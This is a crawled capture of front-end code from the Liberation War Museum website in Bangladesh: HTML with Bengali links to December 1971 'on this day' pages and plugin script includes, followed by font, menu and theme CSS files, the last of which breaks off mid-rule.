                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-23"> ২৩ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-24"> ২৪ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-25"> ২৫ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-26"> ২৬ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-27"> ২৭ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-28"> ২৮ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-29"> ২৯ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-30"> ৩০ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-31"> ৩১ ডিসেম্বর, ১৯৭১</a></li>
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
             
  </ul>
</div>
<!-- Float Nav Ends Here -->

</main>

<!-- OLD CODE ENDS HERE -->

    <!--    <footer>-->
    <!--  <div class="container-fluid">-->
    <!--    <div class="row last-section">-->
    <!--      <div class="col-sm-4">-->
    <!--        <p class="f-left">©️ 2022 Liberation War Museum, All rights reserved</p>-->
    <!--      </div>-->
    <!--      <div class="col-sm-5"></div>-->
    <!--      <div class="col-sm-3">-->
    <!--        <a class="f-right" href="https://aamrainfotainment.com/">-->
    <!--          <p><em>Powered by - </em><img src="https://www.liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt=""></p>-->
    <!--        </a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</footer>-->
    <!-- END OF site footer -->
    <!-- scripts -->
    
    <!--for image big screen -->
     <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>
    
    <!-- All Javascript plugins goes here -->
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/jquery-1.12.4.min.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/bootstrap.min.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/slick/slick.min.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/owl.carousel.min.js"></script>

    <!-- All vendor scripts -->
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/scrolloverflow.min.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/all.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/particlejs/particles.min.js"></script>

    <!-- Countdown script -->
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js"></script>

    <!-- Form script -->
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/form_script.js"></script>

    <!-- Javascript main files -->
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/main.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"></script>
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/script.js"></script>

    <script>
        const html = document.querySelector('html');
        html.classList.remove('canvas', 'canvastext', 'js', 'flexbox', 'webgl', 'no-touch',
            'geolocation', 'postmessage', 'websqldatabase', 'indexeddb', 'hashchange', 'history', 'draganddrop',
            'websockets', 'rgba', 'hsla', 'multiplebgs', 'backgroundsize', 'borderimage', 'borderradius', 'boxshadow',
            'textshadow', 'opacity', 'cssanimations', 'csscolumns', 'cssgradients', 'cssreflections', 'csstransforms',
            'csstransforms3d', 'csstransitions', 'fontface', 'generatedcontent', 'video', 'audio', 'localstorage',
            'sessionstorage', 'webworkers', 'no-applicationcache', 'svg', 'inlinesvg', 'smil', 'svgclippaths', 'fp-enabled');
    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css
body_size: 2210
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 20, 2014 */



@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_bold-webfont.eot');
    src: url('bebasneue_bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_bold-webfont.woff') format('woff'),
         url('bebasneue_bold-webfont.ttf') format('truetype'),
         url('bebasneue_bold-webfont.svg#bebas_neuebold') format('svg');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_book-webfont.eot');
    src: url('bebasneue_book-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_book-webfont.woff') format('woff'),
         url('bebasneue_book-webfont.ttf') format('truetype'),
         url('bebasneue_book-webfont.svg#bebas_neuebook') format('svg');
    font-weight: 200;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_light-webfont.eot');
    src: url('bebasneue_light-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_light-webfont.woff') format('woff'),
         url('bebasneue_light-webfont.ttf') format('truetype'),
         url('bebasneue_light-webfont.svg#bebas_neuelight') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_regular-webfont.eot');
    src: url('bebasneue_regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_regular-webfont.woff') format('woff'),
         url('bebasneue_regular-webfont.ttf') format('truetype'),
         url('bebasneue_regular-webfont.svg#bebas_neue_regularregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_thin-webfont.eot');
    src: url('bebasneue_thin-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_thin-webfont.woff') format('woff'),
         url('bebasneue_thin-webfont.ttf') format('truetype'),
         url('bebasneue_thin-webfont.svg#bebas_neuethin') format('svg');
    font-weight: 100;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.liberationwarmuseumbd.org/front/lwm/css/menu.css
body_size: 1200
content:
.new-menu {
    position: absolute;
    margin: 50px;
    width: 360px;
    right: 67px;
    top: 50px;
}

.new-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.new-menu ul li a {
    display: block;
    background: #ebebeb;
    padding: 10px 15px;
    color: #333;
    text-decoration: none;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    -ms-transition: 0.2s linear;
    -o-transition: 0.2s linear;
    transition: 0.2s linear;
}

.new-menu ul li a:hover {
    background: #f8f8f8;
    color: #515151;
}

.new-menu ul li a .fa {
    width: 16px;
    text-align: center;
    margin-right: 5px;
    float: right;
}

.new-menu ul ul {
    background-color: #ebebeb;
    padding: 0 8px 0 0;
}

/* Submenu css */
.new-menu ul li ul li a {
    background: #fbda3d;
    border-left: 4px solid transparent;
    padding: 10px 20px;
    font-size: 13px;
}

.new-menu ul li ul li a:hover {
    background: #047e3d;
    border-left: 4px solid yellow;
    color: #fff;
}

.sub-menu ul li {
    padding-left: 8px;
}

.page-header-alpha .navbar-brand .logo img {
    height: 120px !important;
    border-radius: 4px;
}

/* .page-header {
    margin-bottom: 60px;
} */

--- FILE ---
content_type: text/css
request_url: https://www.liberationwarmuseumbd.org/front/lwm/css/main.css
body_size: 168660
content:
/* Liberation War Museum Theme */
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}
a:hover{
  text-decoration: none;
}
/* 0. Base style */
/* 0.1 Initializer */
/* 0.0 Tag/Classes Initailization */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
}

.browsehappy {
  margin: 0.2em 0;
  /* background: #ccc; */
  background-color: #eae7e2;
  color: #000;
  padding: 0.2em 0;
}

body {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  /* background-color: #ffffff; */
  color: #1d1d1d;
  /* background-color: #eae7e2;
  color: #eae7e2; */
  background-color: #e6e5e070;
  margin: 0;
  padding: 0;
  overflow-x: hidden;

}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

iframe {
  border: none;
  border-radius: 30px;
}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

a {
  color: #057f3d;
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
}

h3,
h4 {
  font-weight: normal;
}

p {
  font-size: 1rem;
}

@media (min-width: 601px) {
  p {
    font-size: 1rem;
  }
}

@media (min-width: 1400px) {
  p {
    font-size: 1rem;
  }
}

/* 1 Components */
/* 1.1 form, button, input */
.btn {
  padding: 0.75rem 1.5rem;
  cursor: pointer;
  min-height: 46px;
  line-height: 1.2;
}

.btn.no-border {
  border: none;
}

.btn-sm {
  padding: 0.25rem 0.75rem;
  cursor: pointer;
  font-size: 0.875rem;
  line-height: 1.5;
  min-height: 30px;
}

.btn-round {
  border-radius: 10rem;
}

.btn-rect {
  border-radius: 0;
}

.btn {
  color: #ffffff;
  border: 1px solid transparent;
  /* background-color: #057f3d; */
  font-size: 1rem;
}

@media (min-width: 768px) {
  .btn {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .btn {
    font-size: 1rem;
  }
}

.btn.active,
.btn:active {
  color: #ffffff;
  background-color: #025691;
}

.btn:hover,
.btn:focus {
  color: #ffffff;
  background-color: #025691;
  border-color: #025691;
}

.btn.disabled,
.btn:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-full {
  width: 100%;
}

.btn-primary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #057f3d;
}

.btn-primary.active,
.btn-primary:active {
  color: #ffffff;
  background-color: #025691;
}

.btn-primary:hover,
.btn-primary:focus {
  color: #ffffff;
  /* background-color: #025691;
  border-color: #025691; */
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-secondary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #3f4b62;
}

.btn-secondary.active,
.btn-secondary:active {
  color: #ffffff;
  background-color: #2b3343;
}

.btn-secondary:hover,
.btn-secondary:focus {
  color: #ffffff;
  background-color: #2b3343;
  border-color: #2b3343;
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #2b3343;
}

.btn-white {
  color: #057f3d;
  border: 1px solid transparent;
  background-color: #ffffff;
}

.btn-white.active,
.btn-white:active {
  color: #057f3d;
  background-color: #d6d6d6;
}

.btn-white:hover,
.btn-white:focus {
  color: #057f3d;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}

.btn-white.disabled,
.btn-white:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: #d6d6d6;
}

.btn-black {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #1d1d1d;
}

.btn-black.active,
.btn-black:active {
  color: #ffffff;
  background-color: #141414;
}

.btn-black:hover,
.btn-black:focus {
  color: #ffffff;
  background-color: #141414;
  border-color: #141414;
}

.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #141414;
}

.btn-outline-primary {
  color: #057f3d;
  border: 1px solid rgba(3, 127, 213, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-primary.active,
.btn-outline-primary:active {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary:hover,
.btn-outline-primary:focus {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #3f4b62;
  border: 1px solid rgba(63, 75, 98, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-secondary.active,
.btn-outline-secondary:active {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary:hover,
.btn-outline-secondary:focus {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #3f4b62;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white {
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.3s;
  background: #f1ab36;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-white.active,
.btn-outline-white:active {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white.disabled,
.btn-outline-white:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.btn-outline-black {
  color: #1d1d1d;
  border: 1px solid rgba(29, 29, 29, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-black.active,
.btn-outline-black:active {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black:hover,
.btn-outline-black:focus {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black.disabled,
.btn-outline-black:disabled {
  color: #1d1d1d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-circicon {
  min-width: auto;
  color: #ffffff;
  border: none;
  background: none;
  position: relative;
  overflow: hidden;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  transition: 0.2s;
}

.btn-circicon>.icon {
  background: #ffffff;
  color: #057f3d;
  vertical-align: middle;
  border-radius: 100px;
  position: relative;
  height: 46px;
  width: 46px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: 0.2s;
}

.btn-circicon>.icon:before {
  content: "";
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  border-radius: 100px;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  transition: 0.2s;
}

.btn-circicon>.icon .fa,
.btn-circicon>.icon .ion,
.btn-circicon>.icon .icon {
  font-size: 1rem;
  line-height: 1;
  position: relative;
  z-index: 1;
  transition: 0.2s;
}

.btn-circicon .text {
  display: inline-block;
  padding-right: 1rem;
  padding-left: 1rem;
  transition: 0.2s;
  font-size: 1rem;
}

.btn-circicon .icon+.text {
  padding-left: 1rem;
}

.btn-circicon:focus,
.btn-circicon:hover {
  background: none;
  border: none;
  box-shadow: none;
}

.btn-circicon:focus>.icon,
.btn-circicon:hover>.icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon:focus>.icon:before,
.btn-circicon:hover>.icon:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.btn-circicon:focus>.icon .fa,
.btn-circicon:focus>.icon .ion,
.btn-circicon:focus>.icon .icon,
.btn-circicon:hover>.icon .fa,
.btn-circicon:hover>.icon .ion,
.btn-circicon:hover>.icon .icon {
  color: #ffffff;
}

.btn-circicon:focus .text,
.btn-circicon:hover .text {
  opacity: 0.5;
}

.btn-circicon.btn-primary {
  color: #ffffff;
}

.btn-circicon.btn-primary .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-primary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-secondary {
  color: #ffffff;
}

.btn-circicon.btn-secondary .icon {
  background: #ffffff;
  color: #3f4b62;
}

.btn-circicon.btn-secondary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-white {
  color: #ffffff;
}

.btn-circicon.btn-white .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-white:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-black {
  color: #ffffff;
}

.btn-circicon.btn-black .icon {
  background: #ffffff;
  color: #1d1d1d;
}

.btn-circicon.btn-black:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-transp-icon {
  color: #ffffff;
  border: none;
  background-color: transparent;
  padding-right: 3rem;
  padding-left: 1.5rem;
  position: relative;
  overflow: hidden;
  transition: 0.2s;
}

.btn-transp-icon .icon {
  text-align: left;
  vertical-align: middle;
  color: #ffffff;
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  height: auto;
  width: 2.5rem;
  padding-top: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1;
}

.btn-transp-icon .icon .fa,
.btn-transp-icon .icon .ion,
.btn-transp-icon .icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-icon .text {
  display: inline-block;
}

.btn-transp-icon.active,
.btn-transp-icon:active,
.btn-transp-icon:hover {
  color: #ffffff;
  background: rgba(3, 107, 179, 0.25);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  transition: 0.3s;
}

.btn-transp-icon.disabled,
.btn-transp-icon:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-icon.btn-outline {
  border: 1px solid currentColor;
}

.btn-transp-icon.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-icon.icon-left .icon {
  text-align: right;
  right: auto;
  left: 0;
}

.btn-transp-icon.icon-only {
  padding: 0.75rem 0;
  height: 44px;
  width: 48px;
}

.btn-transp-icon.icon-only .icon {
  text-align: center;
  width: 100%;
}

.btn-transp-icon.icon-only.btn:hover .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary {
  color: #057f3d;
}

.btn-transp-icon.btn-primary .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary.active,
.btn-transp-icon.btn-primary:active,
.btn-transp-icon.btn-primary:hover {
  color: inherit;
  background: rgba(3, 127, 213, 0.25);
}

.btn-transp-icon.btn-primary.active .icon,
.btn-transp-icon.btn-primary:active .icon,
.btn-transp-icon.btn-primary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-primary.disabled,
.btn-transp-icon.btn-primary:disabled {
  color: #ffffff;
  background-color: #057f3d;
}

.btn-transp-icon.btn-primary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary .icon {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary.active,
.btn-transp-icon.btn-secondary:active,
.btn-transp-icon.btn-secondary:hover {
  color: inherit;
  background: rgba(63, 75, 98, 0.25);
}

.btn-transp-icon.btn-secondary.active .icon,
.btn-transp-icon.btn-secondary:active .icon,
.btn-transp-icon.btn-secondary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary.disabled,
.btn-transp-icon.btn-secondary:disabled {
  color: #ffffff;
  background-color: #3f4b62;
}

.btn-transp-icon.btn-secondary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white {
  color: #ffffff;
}

.btn-transp-icon.btn-white .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.active,
.btn-transp-icon.btn-white:active,
.btn-transp-icon.btn-white:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.25);
}

.btn-transp-icon.btn-white.active .icon,
.btn-transp-icon.btn-white:active .icon,
.btn-transp-icon.btn-white:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.disabled,
.btn-transp-icon.btn-white:disabled {
  color: #ffffff;
  background-color: #ffffff;
}

.btn-transp-icon.btn-white.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black .icon {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black.active,
.btn-transp-icon.btn-black:active,
.btn-transp-icon.btn-black:hover {
  color: inherit;
  background: rgba(29, 29, 29, 0.25);
}

.btn-transp-icon.btn-black.active .icon,
.btn-transp-icon.btn-black:active .icon,
.btn-transp-icon.btn-black:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black.disabled,
.btn-transp-icon.btn-black:disabled {
  color: #ffffff;
  background-color: #1d1d1d;
}

.btn-transp-icon.btn-black.icon-only:hover .icon {
  color: #ffffff;
}

.btns-transp-arrow-margin,
.btns-action.btns-transp-arrow-margin {
  margin-right: -2rem;
}

.btn-transp-arrow {
  color: #000;
  border: none;
  background-color: transparent;
  padding-right: 0;
  padding-left: 0;
  position: relative;
  transition: 0.2s;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-transp-arrow:focus {
  box-shadow: none;
}

.btn-transp-arrow>.icon {
  color: currentColor;
  position: relative;
  display: inline-block;
  opacity: 0.5;
  transition: 0.2s;
}

.btn-transp-arrow>.icon .fa,
.btn-transp-arrow>.icon .ion,
.btn-transp-arrow>.icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-arrow>.icon+.text {
  margin-left: 0.75em;
}

.btn-transp-arrow>.text+.icon {
  margin-left: 0.75em;
}

.btn-transp-arrow .arrow-right {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-right:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 0;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-right:after {
  content: "";
  top: 5px;
  right: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-left:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 0;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left:after {
  content: "";
  top: 5px;
  left: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .text {
  display: inline-block;
  position: relative;
  transition: 0.2s;
}

.btn-transp-arrow.icon-only {
  padding-left: 16px;
  padding-right: 16px;
}

.btn-transp-arrow.icon-only .arrow-left {
  margin-left: -16px;
}

.btn-transp-arrow.icon-only .arrow-right {
  margin-left: 32px;
}

.btn-transp-arrow.active,
.btn-transp-arrow:active,
.btn-transp-arrow:focus,
.btn-transp-arrow:hover {
  color: #057f3d;
  background: none;
  padding: 0 8px;
}

.btn-transp-arrow.active .icon,
.btn-transp-arrow:active .icon,
.btn-transp-arrow:focus .icon,
.btn-transp-arrow:hover .icon {
  opacity: 1;
}

.btn-transp-arrow.active .arrow-right,
.btn-transp-arrow:active .arrow-right,
.btn-transp-arrow:focus .arrow-right,
.btn-transp-arrow:hover .arrow-right {
  -webkit-transform: translateX(0.5em);
  transform: translateX(0.5em);
}

.btn-transp-arrow.active .arrow-right:after,
.btn-transp-arrow:active .arrow-right:after,
.btn-transp-arrow:focus .arrow-right:after,
.btn-transp-arrow:hover .arrow-right:after {
  width: 18px;
  height: 2px;
  top: 9px;
  right: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active .arrow-left,
.btn-transp-arrow:active .arrow-left,
.btn-transp-arrow:focus .arrow-left,
.btn-transp-arrow:hover .arrow-left {
  -webkit-transform: translateX(-0.5em);
  transform: translateX(-0.5em);
}

.btn-transp-arrow.active .arrow-left:after,
.btn-transp-arrow:active .arrow-left:after,
.btn-transp-arrow:focus .arrow-left:after,
.btn-transp-arrow:hover .arrow-left:after {
  width: 18px;
  height: 2px;
  top: 9px;
  left: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active.icon-left .icon,
.btn-transp-arrow:active.icon-left .icon,
.btn-transp-arrow:focus.icon-left .icon,
.btn-transp-arrow:hover.icon-left .icon {
  right: auto;
  left: 0.75rem;
}

.btn-transp-arrow.disabled,
.btn-transp-arrow:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-arrow.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-arrow.icon-left .icon {
  right: auto;
  left: 1rem;
}

.btn-transp-arrow.icon-only {
  padding: 0.75rem 1.5rem;
  height: 44px;
  width: 48px;
}

.icon-btn {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  transition: 0.3s;
  color: #ffffff;
}

.icon-btn .icon {
  font-size: 32px;
}

.icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icons-margin {
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 26px;
}

.icon-btn.icon-btn-primary {
  color: #057f3d;
}

.icon-btn.icon-btn-primary:hover {
  color: rgba(3, 127, 213, 0.5);
}

.icon-btn.icon-btn-secondary {
  color: #3f4b62;
}

.icon-btn.icon-btn-secondary:hover {
  color: rgba(63, 75, 98, 0.5);
}

.icon-btn.icon-btn-white {
  color: #ffffff;
}

.icon-btn.icon-btn-white:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icon-btn.icon-btn-black {
  color: #1d1d1d;
}

.icon-btn.icon-btn-black:hover {
  color: rgba(29, 29, 29, 0.5);
}

.form-container-transparent {
  background: none;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .form-container-transparent {
    padding: 0rem;
  }
}

.form-container-transparent.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.form-container-transparent .avatar {
  margin: 32px auto;
  display: block;
  width: 136px;
  height: 136px;
  border-radius: 400px;
  border: 8px solid #057f3d;
  position: relative;
}

.form-container-transparent .avatar .img-box {
  overflow: hidden;
  border-radius: 400px;
}

.form-container-transparent .avatar img {
  z-index: 1;
  position: relative;
  width: 100%;
  height: auto;
}

.form-container-transparent .avatar:before {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -16px;
  left: -16px;
  width: 152px;
  height: 152px;
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent .avatar:after {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -24px;
  left: -24px;
  width: 168px;
  height: 168px;
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent .form-desc p {
  opacity: 1;
}

.form-container-transparent .form-input {
  text-align: left;
}

.form-container-transparent .form-input label {
  font-size: 1rem;
  color: #057f3d;
  font-weight: bold;
}

.form-container-transparent .form-input .line {
  margin-bottom: 1rem;
}

.form-container-transparent .form-input .btn-full {
  width: 100%;
}

.form-container-transparent.form-container-primary {
  color: currentColor;
}

.form-container-transparent.form-container-primary .avatar {
  border: 8px solid #057f3d;
}

.form-container-transparent.form-container-primary .avatar:before {
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent.form-container-primary .avatar:after {
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent.form-container-primary .form-desc h4 {
  color: #057f3d;
}

.form-container-transparent.form-container-primary .form-input label {
  color: #057f3d;
}

.form-container-transparent.form-container-secondary {
  color: currentColor;
}

.form-container-transparent.form-container-secondary .avatar {
  border: 8px solid #3f4b62;
}

.form-container-transparent.form-container-secondary .avatar:before {
  background: rgba(63, 75, 98, 0.2);
}

.form-container-transparent.form-container-secondary .avatar:after {
  background: rgba(63, 75, 98, 0.1);
}

.form-container-transparent.form-container-secondary .form-desc h4 {
  color: #3f4b62;
}

.form-container-transparent.form-container-secondary .form-input label {
  color: #3f4b62;
}

.form-container-transparent.form-container-white {
  color: currentColor;
}

.form-container-transparent.form-container-white .avatar {
  border: 8px solid #ffffff;
}

.form-container-transparent.form-container-white .avatar:before {
  background: rgba(255, 255, 255, 0.2);
}

.form-container-transparent.form-container-white .avatar:after {
  background: rgba(255, 255, 255, 0.1);
}

.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.form-container-transparent.form-container-black {
  color: currentColor;
}

.form-container-transparent.form-container-black .avatar {
  border: 8px solid #1d1d1d;
}

.form-container-transparent.form-container-black .avatar:before {
  background: rgba(29, 29, 29, 0.2);
}

.form-container-transparent.form-container-black .avatar:after {
  background: rgba(29, 29, 29, 0.1);
}

.form-container-transparent.form-container-black .form-desc h4 {
  color: #1d1d1d;
}

.form-container-transparent.form-container-black .form-input label {
  color: #1d1d1d;
}

.form-control-line {
  display: block;
  width: 100%;
  border: none;
  background: none;
